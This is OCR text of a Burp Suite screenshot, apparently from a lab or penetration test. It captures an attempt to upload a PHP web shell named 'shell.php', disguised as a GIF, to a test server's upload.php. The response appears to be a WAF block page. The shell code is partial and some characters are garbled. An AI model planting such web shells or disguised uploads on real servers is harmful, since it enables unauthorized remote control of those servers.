 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < > Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 951
-----------------------------4040111351433
Content-Length: 253
Content-Disposition: form-data; name="file";
filename="shell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 03:03:55 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
? < + > Type a search term 0 matches
Done 3,106 bytes | 5 millis